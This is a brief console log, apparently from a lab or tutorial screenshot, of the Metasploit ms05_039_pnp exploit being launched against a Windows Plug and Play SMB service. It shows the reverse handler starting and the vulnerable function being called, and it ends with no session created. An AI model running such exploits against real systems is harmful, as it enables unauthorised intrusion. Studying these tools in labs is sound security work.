 msf exploit(ms05_039_pnp) > exploit
[*] Started reverse handler
[*] Connecting to the SMB service...
[*] Binding to 8d9f4e40-a03d-11ce-8f69-08003e30051b:1
[*] Bound to 8d9f4e40-a03d-11ce-8f69-08003e30051b:1.0
[*] Calling the vulnerable function...
[+] Server disconnected, this is expected
[*] Exploit completed, but no session was created.